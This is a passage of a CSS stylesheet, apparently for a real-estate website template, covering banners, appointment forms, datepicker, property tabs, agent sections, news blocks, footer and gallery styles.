	position: relative;
	display: block;
	font-size: 70px;
	line-height: 0.9em;
	color: #ffffff;
	font-weight: 800;
	object-position: 0;
	text-transform: uppercase;
	margin-top: 30px;
	margin-bottom: 50px;
	opacity: 0;
	-webkit-transform: translateY(100px);
	-moz-transform: translateY(100px);
	-ms-transform: translateY(100px);
	-o-transform: translateY(100px);
	transform: translateY(100px);
	-webkit-transition: all 700ms ease;
	-moz-transition: all 700ms ease;
	-ms-transition: all 700ms ease;
	-o-transition: all 700ms ease;
	transition: all 700ms ease;
}

.banner-section-two .active h1 {
	opacity: 1;
	-webkit-transform: translateY(0);
	-moz-transform: translateY(0);
	-ms-transform: translateY(0);
	-o-transform: translateY(0);
	transform: translateY(0);
	-webkit-transition-delay: 500ms;
	-moz-transition-delay: 1000ms;
	-ms-transition-delay: 1000ms;
	-o-transition-delay: 1000ms;
	transition-delay: 1000ms;
}

.banner-section-two .slide-item .social-icon-one {
	opacity: 0;
	-webkit-transform: translateY(50px);
	-moz-transform: translateY(50px);
	-ms-transform: translateY(50px);
	-o-transform: translateY(50px);
	transform: translateY(50px);
	-webkit-transition: all 500ms ease;
	-moz-transition: all 500ms ease;
	-ms-transition: all 500ms ease;
	-o-transition: all 500ms ease;
	transition: all 500ms ease;
}

.banner-section-two .active .social-icon-one {
	opacity: 1;
	-webkit-transform: translateY(0);
	-moz-transform: translateY(0);
	-ms-transform: translateY(0);
	-o-transform: translateY(0);
	transform: translateY(0);
	-webkit-transition-delay: 1500ms;
	-moz-transition-delay: 1500ms;
	-ms-transition-delay: 1500ms;
	-o-transition-delay: 1500ms;
	transition-delay: 1500ms;
}

/*** 

====================================================================
  Contact Section
====================================================================

***/

.appointment {
	position: relative;
	padding: 120px 0;
}

.appointment .tab-buttons a {
	position: relative;
	margin: 0px;
}

.appointment .tab-buttons .tab-btn {
	transition: all 0.7s ease;
	-moz-transition: all 0.7s ease;
	-webkit-transition: all 0.7s ease;
	-ms-transition: all 0.7s ease;
	-o-transition: all 0.7s ease;
}

.appointment .tab-buttons .tab-btn.active-btn {
	transition: all 0.7s ease;
	-moz-transition: all 0.7s ease;
	-webkit-transition: all 0.7s ease;
	-ms-transition: all 0.7s ease;
	-o-transition: all 0.7s ease;
}

.appointment .tab-buttons .tab-btn i {
	font-size: 22px;
	height: 46px;
	width: 51px;
	line-height: 46px;
	text-align: center;
	color: #ababab;
	background: #f4f4f4;
}

.appointment.style-2 .tab-buttons .tab-btn i {
	color: #ababab;
	background: #fff;
	border: 1px solid #e7e7e7;
}

.appointment .tab-buttons .tab-btn.active-btn i {
	background: #fafafa;
}

.appointment.style-2 .tab-buttons .tab-btn.active-btn i {
	color: #fff;
}

.appointment .tabs-content {
	position: relative;
	padding: 30px 40px 20px;
	background: #fafafa;
	transition: all 0.5s ease;
	-moz-transition: all 0.5s ease;
	-webkit-transition: all 0.5s ease;
	-ms-transition: all 0.5s ease;
	-o-transition: all 0.5s ease;
}

.appointment .tabs-content:before {
	position: absolute;
	top: 0px;
	left: 0px;
	content: '';
	width: 100%;
	height: 100%;
	background: #fafafa;
}

.appointment .tabs-content .tab {
	display: none;
	transition: all 0.5s ease;
	-moz-transition: all 0.5s ease;
	-webkit-transition: all 0.5s ease;
	-ms-transition: all 0.5s ease;
	-o-transition: all 0.5s ease;
}

.appointment .tabs-content .tab.active-tab {
	display: block;
	transition: all 0.5s ease;
	-moz-transition: all 0.5s ease;
	-webkit-transition: all 0.5s ease;
	-ms-transition: all 0.5s ease;
	-o-transition: all 0.5s ease;
}

.appointment .tabs-content .form-group h6 {
	font-size: 14px;
	line-height: 26px;
	font-weight: 400;
	color: #555555;
	padding-bottom: 10px;
	font-family: 'Source Sans Pro', sans-serif;
}

.appointment.style-2 .tabs-content .form-group h6 {
	color: #fff;
}

.appointment .tabs-content .form-group {
	position: relative;
	margin-bottom: 20px;
}

.appointment .tabs-content .form-group i {
	position: absolute;
	bottom: 9px;
	right: 14px;
	color: #ababab;
	z-index: 2;
	font-size: 14px;
}

.appointment.style-2 .tabs-content .form-group i {
	color: #fff;
}

.appointment.style-2 .tabs-content .form-group i {
	bottom: 7px;
}

.appointment .tabs-content input {
	position: relative;
	width: 100%;
	height: 45px;
	padding: 0 14px;
	background: #f4f4f4;
	display: block;
	transition: all 0.5s ease;
	-moz-transition: all 0.5s ease;
	-webkit-transition: all 0.5s ease;
	-ms-transition: all 0.5s ease;
	-o-transition: all 0.5s ease;
}

.appointment.style-2 .tabs-content input {
	background: #3968de;
}

.appointment .tabs-content input:focus {
	transition: all 0.5s ease;
	-moz-transition: all 0.5s ease;
	-webkit-transition: all 0.5s ease;
	-ms-transition: all 0.5s ease;
	-o-transition: all 0.5s ease;
}

.appointment .tabs-content button {
	position: relative;
	width: 100%;
	margin-top: 35px;
	padding: 9px 0;
	font-size: 13px;
	font-family: 'Source Sans Pro', sans-serif;
}

.tabs-box-one.style-2 {
	bottom: -75px;
	position: relative;
}

.ui-datepicker .ui-datepicker-header {
	position: relative;
	padding: .2em 0;
	color: #ffffff;
	background: #53c629;
}

#ui-datepicker-div.ui-widget-content {
	border: 1px solid #c5c5c5;
	background: #fff none repeat scroll 0 0;
	border: 1px solid #777;
	color: #252525;
	font-size: 14px;
	border-radius: 0px;
	width: 270px;
	padding: 5px;
}

#ui-datepicker-div.ui-datepicker .ui-datepicker-header {
	border-radius: 0;
	color: #fff;
	font-weight: 700;
	padding: 5px 0;
	position: relative;
}

.ui-datepicker .ui-datepicker-prev {
	left: 5px;
}

.ui-datepicker .ui-datepicker-prev,
.ui-datepicker .ui-datepicker-next {
	border-radius: 30%;
	height: 20px;
	position: absolute;
	top: 7px;
	width: 20px;
	transition: all 500ms ease;
	cursor: pointer;
}

.ui-datepicker .ui-datepicker-next {
	right: 5px;
}

.ui-datepicker .ui-datepicker-prev:hover,
.ui-datepicker .ui-datepicker-next:hover {
	top: 7px;
	background: #fff;
	border: none;
}

.ui-datepicker table {
	border-collapse: collapse;
	font-size: 13px;
	margin: 0 0 0.4em;
	width: 100%;
}

.ui-datepicker th {
	border: medium none;
	font-weight: 600;
	padding: 2px 3px;
	text-align: center;
}

.ui-datepicker-calendar .ui-state-default {
	background: #fff none repeat scroll 0 0;
	border: 1px solid #ddd;
	border-radius: 3px;
	color: #252525;
	display: block;
	font-size: 12px;
	font-weight: 400;
	height: 35px;
	line-height: 25px;
	margin-bottom: 5px;
	padding: 4px 2px;
	text-align: center;
	width: 35px !important;
	transition: all 500ms ease;
}

.ui-datepicker-calendar .ui-state-default:hover,
.ui-datepicker-calendar .ui-state-default:active {
	color: #fff;
}


#ptTimeSelectCntr #ptTimeSelectSetButton a:hover {
	background: #2d343f !important;
	border: 2px solid #2d343f !important;
}

#ptTimeSelectCntr .ui-widget-header .ui-icon {
	margin-top: -9px;
}

/* Sec Title Two */

.sec-title-two {
	position: relative;
	margin-bottom: 50px;
}

.sec-title-two h2 {
	font-size: 40px;
	font-weight: 300;
	padding-bottom: 30px;
	color: #333;
	line-height: 50px;
}

.sec-title-two h2 span {
	font-weight: 600;
}

.sec-title-two.light h2 {
	color: #fff;
}

.sec-title-two .text {
	position: relative;
	max-width: 900px;
	color: #888888;
	font-size: 16px;
	font-weight: 400;
	line-height: 1.8em;
	font-family: 'Source Sans Pro', sans-serif;
}

.sec-title-two.text-center .text {
	margin: 0 auto;
}

/**

==================================================
	featured
==================================================

**/

.featured {
	position: relative;
	padding: 0 0 120px;
}

.featured-block {
	text-align: center;
}

.featured-block .icon-box {
	margin-bottom: 10px;
}

.featured-block .icon-box span {
	font-size: 50px;
}
.featured-block .icon-box i {
	font-size: 50px;
}

.featured-block h4 {
	font-size: 14px;
	font-weight: 600;
	color: #333;
}

.featured-block .count-box {
	font-size: 40px;
	font-weight: 700;
	color: #333;
	font-family: 'Montserrat', sans-serif;
	line-height: 1.6em;
}

.featured .flex-box {
	display: flex;
	justify-content: center;
	flex-direction: row;
	flex-wrap: wrap;
}

@media (min-width: 1500px) {
	.flex-box li {
		width: 20%;
	}
}

.featured .flex-box .bg-1 {
	background: #f6f6f6;
}

.featured .flex-box .bg-2 {
	background: #fbfbfb;
}

.featured .flex-box li {
	width: 234px;
	height: 235px;
	color: #fff;
	padding: 60px 60px 40px;
}


/*** 

====================================================================
	Two Column Fluid Section style
====================================================================

***/

.two-col-fluid {
	position: relative;
	min-height: 300px;
	background-color: #2d343f;
}

.two-col-fluid .outer-box {
	position: relative;
}

.two-col-fluid .image-column {
	position: absolute;
	left: 0px;
	top: 0px;
	width: 50%;
	height: 100%;
	background-size: cover;
	background-position: center right;
	background-repeat: no-repeat;
}

.two-col-fluid .image-column .image {
	display: none;
}

.two-col-fluid .content-column {
	background: #2d343f;
	position: relative;
	float: right;
	width: 50%;
}

.two-col-fluid .content-column .inner-box {
	position: relative;
	max-width: 760px;
	padding: 130px 0px 88px 70px;
	right: 0;
}

.two-col-item {
	margin-bottom: 52px;
}

.two-col-item h3 {
	font-size: 20px;
	color: #fff;
}

.two-col-item .text {
	margin-top: 10px;
	color: rgba(255, 255, 255, 0.6);
}

/*
	two-col-fluid style-2
*/

.two-col-fluid.style-2 .sec-title h2 {
	padding-bottom: 20px;
}

.two-col-fluid.style-2 .image-column {
	position: absolute;
	left: 0px;
	top: 0px;
	width: 50%;
	height: 100%;
	background-size: cover;
	background-position: center right;
	background-repeat: no-repeat;
}

.two-col-fluid.style-2 .image-column .img-holder {
	float: right;
	display: none;
}

.two-col-fluid.style-2 .image-column img {
	width: auto;
	height: 100%;
}

.two-col-fluid.style-2 .content-column .inner-box {
	position: relative;
	max-width: 760px;
	padding: 130px 0px 106px 50px;
	right: 0;
}

.two-col-fluid.style-2 .content-column .inner-box .sec-title-two .text {
	color: rgba(255, 255, 255, 0.8);
}

.two-col-fluid.style-2 .flex-box {
	display: flex;
	flex-direction: row;
	flex-wrap: wrap;
	margin-left: -30px;
}

@media (min-width: 1500px) {
	.flex-box.style-2 li {
		width: 20%;
	}
}

.two-col-fluid.style-2 .flex-box li {
	width: 150px;
}

.two-col-fluid.style-2 .featured-block {
	text-align: center;
	margin-bottom: 30px;
}

.two-col-fluid.style-2 .featured-block .icon-box {
	margin-bottom: 10px;
	line-height: 50px;
}

.two-col-fluid.style-2 .featured-block .icon-box span {
	font-size: 50px;
}
.two-col-fluid.style-2 .featured-block .icon-box i {
	font-size: 50px;
}

.two-col-fluid.style-2 .featured-block h4 {
	font-size: 14px;
	font-weight: 600;
	color: #fff;
}

.two-col-fluid.style-2 .featured-block h1 {
	font-size: 40px;
	font-weight: 700;
	color: #fff;
}

.two-col-fluid.style-2 .featured-block.br {
	border-right: 1px solid #414852;
}

/*
================================================
    testimonial style
================================================
*/

.testimonial {
	position: relative;
	padding: 120px 0;
}
.testimonial .owl-nav {
	display: none;
}
/*testimonial block two*/

.testimonial-block-two {
	position: relative;
	background: #fff;
	text-align: center;
	margin-bottom: 30px;
}

.testimonial-block-two .image {
	width: 80px;
	height: 80px;
	border-radius: 50%;
	overflow: hidden;
	margin: 0 auto;
}

.testimonial-block-two .text {
	margin: 20px 28px 15px;
}

.testimonial-block-two h4 {
	color: #333;
	font-size: 16px;
	font-weight: 700;
}

.testimonial-block-two p {
	font-size: 16px;
	font-weight: 400;
	color: #888;
}

.testimonial-block-two.border-r {
	border-right: 1px solid #ededed;
}

/*** 

====================================================================
    Property Details Section
====================================================================

***/

.apartments {
	position: relative;
	padding: 150px 0px 130px;
	background-position: center center;
	background-size: cover;
	background-repeat: no-repeat;
	height: 100%;
}

.apartments .sec-title-two .text {
	color: rgba(255, 255, 255, 0.80);
}

.apartments .image-layer {
	position: absolute;
	left: 0px;
	top: 0px;
	width: 100%;
	height: 594px;
	background-size: cover;
	background-repeat: no-repeat;
}

.apartments .colunm-1 {
	padding-right: 4px;
}

.apartments .colunm-2 {
	padding-left: 4px;
}

.apartments .property-details {
	position: relative;
	padding: 48px 50px 40px;
	margin-right: -50px;
	background: #fff;
	box-shadow: 0px 0px 20px 0px rgba(0, 0, 0, 0.30);
}

.apartments .property-details .sec-title-2 {
	margin-bottom: 20px;
}

.apartments .property-details .sec-title-2 h3 {
	font-size: 24px;
	font-weight: 600;
}

.apartments .property-details.style-2 {
	box-shadow: none;
	padding: 0;
	margin-right: 0px;
}

.apartments .tabs-box {
	position: relative;
}

.apartments .tabs-box .tab-buttons {
	position: relative;
	display: table;
	width: 100%;
	margin-bottom: 35px;
	background: rgba(255, 255, 255, 0.70);
}

.apartments .tabs-box .tab-buttons .tab-btn {
	position: relative;
	display: inline-block;
	padding: 12px 60px;
	color: #888888;
	font-size: 14px;
	text-align: left;
	text-transform: capitalize;
	font-weight: 500;
	background: #fff;
	transition: all 500ms ease;
	-moz-transition: all 500ms ease;
	-webkit-transition: all 500ms ease;
	-ms-transition: all 500ms ease;
	-o-transition: all 500ms ease;
	font-family: 'Montserrat', sans-serif;
	border-bottom: 2px solid #eaeaea;
}

.apartments .tabs-box.style-2 .tab-buttons .tab-btn {
	display: inline-block;
	padding-left: 65px;
}

.apartments .tabs-box .tab-buttons .tab-btn:hover,
.apartments .tabs-box .tab-buttons .tab-btn.active-btn {
	color: #333;
	font-weight: 500;
}

.apartments .tabs-box .tab-buttons .tab-btn.active-btn:before {
	position: absolute;
	content: "";
	width: 100%;
	height: 2px;
	bottom: -2px;
	left: 0;
	z-index: 2;
}

.apartments .tabs-box .tabs-content {
	position: relative;
}

.apartments .tabs-box .tabs-content .tab {
	position: relative;
	display: none;
	top: 50px;
	transition: all 500ms ease;
	-moz-transition: all 500ms ease;
	-webkit-transition: all 500ms ease;
	-ms-transition: all 500ms ease;
	-o-transition: all 500ms ease;
}

.apartments .tabs-box .tabs-content .active-tab {
	display: block;
	top: 0px;
}

.apartments .tabs-box h3 {
	font-size: 14px;
	text-transform: uppercase;
	margin-bottom: 10px;
	color: #253d4a;
	font-weight: 700;
}

.apartments .tabs-box .content {
	margin-bottom: 15px;
	font-weight: 400;
	color: #888;
	font-size: 16px;
}

.apartments .tabs-box .text {
	margin-bottom: 15px;
}

.apartments .styled-list {
	margin-top: 34px;
}

.apartments .tabs-box.style-2 .styled-list {
	margin-top: 53px;
	margin-left: 30px;
}

.apartments .tabs-box.style-2 .styled-list h4 {
	margin-top: 5px;
}

.apartments .tabs-box.style-2 .content {
	margin-bottom: 45px;
}

.apartments .styled-list i {
	font-size: 26px;
	margin-bottom: 7px;
	display: inline-block;
}

.apartments .styled-list h4 {
	color: #333;
	font-size: 16px;
	font-weight: 600;
	font-family: 'Source Sans Pro', sans-serif;
}

.welcome-section {
	margin-left: 50px;
	padding-top: 40px;
	background: #fff;
	box-shadow: 0px 0px 20px 0px rgba(0, 0, 0, 0.30);
}

.welcome-section .sec-title-2 {
	padding-left: 30px;
	margin-bottom: 30px;
}

.welcome-section .sec-title-2 h3 {
	font-size: 24px;
	font-weight: 600;
}

.welcome-section .image-box {
	position: relative;
}

.welcome-section .image-box img {
	width: 100%;
}

.welcome-section .caption {
	position: absolute;
	width: 100%;
	left: 0;
	bottom: 0;
	background: rgba(0, 0, 0, 0.48);
	color: #fff;
	padding: 6px 0px 6px 32px;
	font-size: 41px;
	font-weight: 900;
	font-family: 'Source Sans Pro', sans-serif;
}

.welcome-section .caption span {
	font-size: 15px;
}

.welcome-section .caption a {
	position: absolute;
	font-size: 22px;
	text-align: center;
	height: 86px;
	width: 70px;
	color: #fff;
	line-height: 86px;
	top: 0;
	right: 0;
	transition: .5s;
}

.welcome-section .caption a:hover {
	background: #eaeaea;
}

.welcome-section .contact-info {
	position: relative;
	padding: 30px 30px 17px;
}

.welcome-section .contact-info .text {
	position: relative;
	color: #909ba0;
	font-size: 18px;
	line-height: 1.6em;
}

.welcome-section .contact-info ul {
	position: relative;
}

.welcome-section .contact-info ul li {
	position: relative;
	font-size: 14px;
	color: #333;
	padding-left: 32px;
	line-height: 22px;
	margin-bottom: 14px;
	font-weight: 600;
	transition: all 0.300s ease;
	-moz-transition: all 0.300s ease;
	-webkit-transition: all 0.300s ease;
	-ms-transition: all 0.300s ease;
	-o-transition: all 0.300s ease;
}

.welcome-section .contact-info ul li span,.welcome-section .contact-info ul li i {
	position: absolute;
	left: 0px;
	top: 2px;
	font-size: 18px;
	transition: all 0.7s ease;
	-moz-transition: all 0.7s ease;
	-webkit-transition: all 0.7s ease;
	-ms-transition: all 0.7s ease;
	-o-transition: all 0.7s ease;
}

.welcome-section .contact-info ul li:hover {
	color: #443f45;
}

.welcome-section .contact-info ul li:hover .icon {
	color: #ffffff;
	background-color: #00b7f1;
}

/*
================================================
	News Style One
================================================
*/

.news-section-three {
	position: relative;
	padding: 120px 0;
}

.news-section-three .wrapper-box {
	margin: 0 -15px;
}

.news-block-one {
	position: relative;
	padding: 0 15px;
}

.news-block-one .inner-box {
	position: relative;
}

.news-block-one .inner-box .image {
	position: relative;
	margin-bottom: -6px;
}

.news-block-one .inner-box .image img {
	position: relative;
	width: 100%;
	display: block;
}

.news-block-one .inner-box .image .post-by {
	position: absolute;
	left: 30px;
	top: 30px;
	color: #ffffff;
	font-size: 13px;
	font-weight: 600;
	font-family: 'Montserrat', sans-serif;
	z-index: 1;
	padding: 6px 28px 6px;
	border: 2px solid #222222;
	display: inline-block;
	background-color: #222222;
	border-radius: 5px;
}

.news-block-one .inner-box .image .post-by i {
	margin-right: 5px;
}

.news-block-one .inner-box .lower-content {
	position: relative;
	padding: 37px 0px 20px 60px;
	background-color: #ffffff;
}

.news-block-one.style-2 .inner-box .lower-content {
	padding: 35px 0px 0px 20px;
}

.news-block-one.style-2 .inner-box .lower-content .text {
	margin-top: 22px;
}

.news-block-one .inner-box .lower-content:before {
	position: absolute;
	content: "";
	width: 1px;
	height: 68px;
	background: #ececec;
	left: 30px;
	top: 32px;
}

.news-block-one.style-2 .inner-box .lower-content:before {
	left: 0;
}

.news-block-one .inner-box .lower-content h3 {
	position: relative;
	font-weight: 600;
	font-size: 18px;
	color: #333;
	margin-bottom: 6px;
	line-height: 1.4em;
}

.news-block-one .inner-box .lower-content h3 a {
	color: #333;
	transition: all 0.3s ease;
	-moz-transition: all 0.3s ease;
	-webkit-transition: all 0.3s ease;
	-ms-transition: all 0.3s ease;
	-o-transition: all 0.3s ease;
}

.news-block-one .inner-box .lower-content .text {
	position: relative;
	font-size: 16px;
	line-height: 1.6em;
	margin-top: -8px;
}

.news-block-one .inner-box .lower-content .text p {
	position: relative;
	font-size: 16px;
	line-height: 1.6em;
	margin-bottom: 15px;
	color: rgba(7, 16, 45, 0.60);
}

.news-block-one .post-time {
	font-size: 16px;
	font-weight: 300;
	font-family: 'Montserrat', sans-serif;
	color: #888;
}

/*
news-block-one style-2
*/

.news-block-one.style-2 {
	padding: 12px;
	margin-bottom: 28px;
}

.news-block-one.style-2 .image img {
	position: relative;
}

.news-block-one.style-2 .overlay-box {
	position: absolute;
	left: 0px;
	top: 0px;
	width: 100%;
	height: 100%;
	padding: 0px;
	color: #ffffff;
	opacity: 0;
	text-align: center;
	transition: all 500ms ease;
	-webkit-transition: all 500ms ease;
	-ms-transition: all 500ms ease;
	-o-transition: all 500ms ease;
	-moz-transition: all 500ms ease;
	-webkit-transform: scaleX(0);
	-ms-transform: scaleX(0);
	-o-transform: scaleX(0);
	-moz-transform: scaleX(0);
	transform: scaleX(0);
}

.news-block-one.style-2 .inner-box:hover .overlay-box {
	top: 0px;
	opacity: 1;
	-webkit-transform: scaleX(1);
	-ms-transform: scaleX(1);
	-o-transform: scaleX(1);
	-moz-transform: scaleX(1);
	transform: scaleX(1);
}

.news-block-one.style-2 .overlay-inner {
	position: absolute;
	left: 0px;
	top: 0px;
	width: 100%;
	height: 100%;
	display: table;
	vertical-align: middle;
	padding: 10px 20px;
	background: rgba(44, 91, 209, 0.8392156862745098);
}

.news-block-one.style-2 .inner-box:hover .image .post-by {
	background: none;
	border: 2px solid #fff;
}

.news-section-three .owl-nav {
	display: none;
}

.news-section-three .owl-dot-style-three .owl-dots {
	text-align: center;
	display: flex;
	align-items: center;
	justify-content: center;
	margin-top: 35px;
}

.news-section-three .owl-dot-style-three .owl-dots .owl-dot.active span,
.news-section-three .owl-dot-style-three .owl-dots .owl-dot:hover span {
	background: none repeat scroll 0 0 #000;
	width: 28px;
}

.news-section-three .owl-dot-style-three .owl-dots .owl-dot span {
	background: none repeat scroll 0 0 #d6d6d6;
	border-radius: 30px;
	display: block;
	height: 2px;
	margin: 5px 7px;
	transition: opacity 200ms ease 0s;
	width: 16px;
	transition: .5s;
}

/*** 

====================================================================
	Agent Section Style
====================================================================

 ***/

.agent-section {
	position: relative;
	background-repeat: no-repeat;
	background-size: cover;
	background-position: right center;
	padding: 120px 0 150px;
}

.agent-section .sec-title h2 {
	padding-bottom: 15px;
}

.agent-section .content {
	margin-bottom: 40px;
}

.agent-section .basic-info {
	position: relative;
	margin-bottom: 10px;
}

.agent-section .basic-info h3 {
	font-size: 22px;
	font-weight: 700;
	text-transform: uppercase;
	color: #333;
	font-family: 'Source Sans Pro', sans-serif;
}

.agent-section .basic-info .designation {
	font-size: 16px;
	color: #888;
}

.agent-section .contact-info li {
	font-size: 16px;
	color: #333;
}

.agent-section .form-column {
	position: relative;
}

.agent-section .form-column .social-links-two a {
	font-size: 14px;
	margin-right: 15px;
	color: #222;
}

.agent-section .form-column .form h3 {
	font-size: 22px;
	font-weight: 600;
	color: #333;
	margin-bottom: 20px;
}

.agent-section .social-links-two {
	margin-top: 20px;
	margin-bottom: 20px;
}

/*
	agent-section style-2
*/

.agent-section.style-2 {
	padding: 200px 0px 77px;
	background: #f9f9f9;
}

.agent-section.style-2 .sec-title {
	margin-bottom: 18px;
}

.agent-section.style-2 .agent-box {
	margin-top: -40px;
}

.agent-section.style-2 .image-box {
	position: relative;
}

.agent-section.style-2 .image-box .caption {
	position: absolute;
	width: 100%;
	left: 0;
	bottom: 0;
	background: rgba(247, 247, 247, 0.84);
	padding: 25px 0px 14px;
	text-align: center;
}

.agent-section.style-2 .image-box .caption .agent-name {
	color: #333;
	font-size: 22px;
	font-weight: 700;
	text-transform: uppercase;
	font-family: 'Source Sans Pro', sans-serif;
}

.agent-section.style-2 .image-box .caption .designation {
	font-size: 15px;
	font-weight: 400;
	font-family: 'Source Sans Pro', sans-serif;
}

.agent-section.style-2 .contact-info li {
	display: inline-block;
	margin-right: 35px;
}

.agent-section.style-2 .contact-info {
	margin-bottom: 13px;
}

.agent-section.style-2 .default-form {
	max-width: 455px;
}

.agent-section.style-2 .default-form .form-group {
	margin-bottom: 15px;
}

.agent-section.style-2 .social-links-two {
	margin-top: 5px;
	margin-bottom: 0px;
}

.agent-section.style-2 .social-links-two a {
	margin-right: 10px;
}

.agent-section.style-2 .default-form .form-group input[type="text"],
.agent-section.style-2 .default-form .form-group input[type="email"],
.agent-section.style-2 .default-form .form-group input[type="password"],
.agent-section.style-2 .default-form .form-group input[type="tel"],
.agent-section.style-2 .default-form .form-group input[type="number"],
.agent-section.style-2 .default-form .form-group select,
.agent-section.style-2 .default-form .form-group textarea {
	position: relative;
	display: block;
	width: 100%;
	line-height: 26px;
	padding: 12px 15px;
	border: 1px solid #f2f2f2;
	height: 45px;
	background: #fff;
	color: #222;
	z-index: 1;
	border-radius: 5px;
	font-size: 14px;
	transition: all 500ms ease;
	-webkit-transition: all 500ms ease;
	-ms-transition: all 500ms ease;
	-o-transition: all 500ms ease;
	-moz-transition: all 500ms ease;
}

.agent-section.style-2 .default-form .form-group textarea {
	resize: none;
	height: 105px;
	border-radius: 4px;
}

/*
	default-form
*/

.agent-section .default-form {
	position: relative;
}

.agent-section .default-form .form-group {
	position: relative;
	display: block;
	margin-bottom: 20px;
}

.agent-section .default-form .form-group input[type="text"],
.agent-section .default-form .form-group input[type="email"],
.agent-section .default-form .form-group input[type="password"],
.agent-section .default-form .form-group input[type="tel"],
.agent-section .default-form .form-group input[type="number"],
.agent-section .default-form .form-group select,
.agent-section .default-form .form-group textarea {
	position: relative;
	display: block;
	width: 100%;
	line-height: 26px;
	padding: 12px 15px;
	border: 1px solid #2d343f;
	height: 45px;
	background: #2d343f;
	color: #fff;
	z-index: 1;
	border-radius: 5px;
	font-size: 14px;
	font-style: italic;
	transition: all 500ms ease;
	-webkit-transition: all 500ms ease;
	-ms-transition: all 500ms ease;
	-o-transition: all 500ms ease;
	-moz-transition: all 500ms ease;
}

.agent-section .default-form .theme-btn {
	padding: 9px 45px;
	background: #fff;
	color: #2d343f;
}

.agent-section .default-form .form-group input.error,
.agent-section .default-form .form-group select.error,
.agent-section .default-form .form-group textarea.error {
	border-color: #ff0000 !important;
}

.agent-section .default-form .form-group label.error {
	display: block;
	padding: 10px 0px 0px;
	line-height: 24px;
	font-size: 12px;
	text-transform: uppercase;
	color: #ff0000;
	font-weight: normal !important;
}

.agent-section .default-form .form-group select.styled {
	-webkit-appearance: none;
	-ms-appearance: none;
	-o-appearance: none;
	-moz-appearance: none;
	background: url(../images/icons/icon-select.png) right center no-repeat;
}

.agent-section .default-form .form-group textarea {
	resize: none;
	height: 105px;
	border-radius: 4px;
}

/*** 

====================================================================
	subscribe-style-one
====================================================================

***/

.subscribe-style-one {
	position: relative;
	padding: 50px 0px 55px;
	background-color: #2d343f;
}

.subscribe-style-one .auto-container {
	position: relative;
	z-index: 1;
}

.subscribe-style-one h2 {
	position: relative;
	color: #fff;
	font-size: 35px;
	font-weight: 400;
	font-family: 'Source Sans Pro', sans-serif;
}

.subscribe-style-one form {
	position: relative;
	margin-top: 15px;
}

.subscribe-style-one .form-group {
	position: relative;
	display: block;
	margin-bottom: 0px;
	overflow: hidden;
}

.subscribe-style-one .form-group input[type="text"],
.subscribe-style-one .form-group input[type="tel"],
.subscribe-style-one .form-group input[type="email"],
.subscribe-style-one .form-group textarea {
	position: relative;
	display: block;
	width: 54%;
	line-height: 25px;
	height: 45px;
	color: #d6d6d6;
	font-size: 14px;
	background: none;
	border-bottom: 1px solid #59606b;
	-webkit-transition: all 300ms ease;
	-ms-transition: all 300ms ease;
	-o-transition: all 300ms ease;
	-moz-transition: all 300ms ease;
	transition: all 300ms ease;
}

.subscribe-style-one .form-group input[type="submit"],
.subscribe-style-one .form-group button {
	position: absolute;
	top: 0;
	right: 0;
	color: #ffffff;
	line-height: 22px;
	border-radius: 0px;
	text-align: center;
	font-weight: 800;
	padding: 11px 50px;
}

.subscribe-style-one .form-group button:hover {
	background: #2d343f;
}

.subscribe-style-one .form-group button span {
	font-size: 16px;
	padding-left: 0 !important;
	padding-right: 8px;
}

/*** 

====================================================================
	Full Width Section
====================================================================

***/

.footer-full-width {
	position: relative;
}

.footer-full-width.style-two .outer-box {
	background: none;
}

.footer-full-width .outer-box {
	position: relative;
	background-color: #f9f9f9;
}

.footer-full-width .outer-box .footer-left {
	position: relative;
	width: 50%;
	float: left;
	background-size: cover;
	background-repeat: no-repeat;
}

.footer-full-width .outer-box .footer-left:before {
	position: absolute;
	content: '';
	left: 0px;
	top: 0px;
	width: 100%;
	height: 100%;
	display: block;
	background-color: rgba(0, 0, 0, 0.85);
}

.footer-full-width .outer-box .footer-left .content {
	position: relative;
	max-width: 600px;
	padding: 135px 15px 138px 15px;
	margin: 0 auto;
	margin-right: 0;
}

.footer-full-width .outer-box .footer-left .content.style-2 {
	padding: 180px 15px 94px 15px;
}

.footer-left .text {
	margin-top: 35px;
	font-size: 18px;
	max-width: 500px;
	color: rgba(255, 255, 255, 0.60);
}

.footer-left .widget-content {
	margin-top: 20px;
}

.footer-left .social-icon-one {
	margin-top: 20px;
}

.footer-full-width .outer-box .map-column {
	position: absolute;
	float: right;
	width: 50%;
	right: 0px;
	top: 0px;
	height: 100%;
}

.footer-full-width .outer-box .map-column .map-section {
	position: relative;
	padding: 0;
}

/*list style one*/

.footer-full-width .list-style-three {
	position: relative;
}

.footer-full-width .list-style-three li {
	position: relative;
	font-size: 15px;
	font-weight: 400;
	color: #fff;
	padding-left: 32px;
	margin-bottom: 10px;
}

.footer-full-width .list-style-three .icon {
	margin-right: 8px;
}

.footer-full-width .list-style-three li:first-child .icon {
	top: 6px;
}

.footer-full-width .list-style-three li .icon {
	position: absolute;
	left: 0px;
	top: 6px;
	font-size: 16px;
	line-height: 1em;
}

/*
======================================================
footer-bottom 
======================================================
*/

.footer-bottom {
	position: relative;
	padding: 32px 0px;
	line-height: 23px;
	color: #fff;
	font-size: 16px;
}

.footer-bottom .footer-nav {
	position: relative;
}

.footer-bottom .footer-nav li {
	position: relative;
	float: left;
	margin-left: 25px;
}

.footer-bottom .footer-nav li a {
	color: #fff;
}

.footer-bottom .footer-nav li a:hover {
	color: #ffffff;
}

.map-section .gm-style-mtc {
	display: none;
}

.map-section .gmnoprint {
	display: none;
}

/* Gallery Section Two */

.gallery-page-section.style-two {
	padding-bottom: 100px;
}

.gallery-page-section.style-two .filters {
	position: relative;
	text-align: center;
	margin-bottom: 50px;
}

.gallery-page-section.style-two .filters li {
	position: relative;
	display: inline-block;
	padding: 7px 20px;
	line-height: 24px;
	color: #333333;
	cursor: pointer;
	text-transform: capitalize;
	border-radius: 3px;
	font-size: 16px;
	font-weight: 400;
	margin: 0px 5px 10px;
	transition: all 300ms ease;
	-webkit-transition: all 300ms ease;
	-ms-transition: all 300ms ease;
	-o-transition: all 300ms ease;
}

.gallery-page-section.style-two .filters .active {
	position: relative;
	color: #3560cc;
}

.gallery-page-section.style-two .filters .active:before {
	position: absolute;
	content: "";
	width: 100%;
	height: 4px;
	bottom: -11px;
	left: 0;
	z-index: 2;
}

.gallery-page-section.style-two .filters:after {
	position: absolute;
	content: "";
	width: 670px;
	height: 1px;
	background: #dbdbdb;
	bottom: 0;
	left: 50%;
	margin-left: -335px;
}

.gallery-page-section.style-two .row {
	margin: 0 -10px;
}

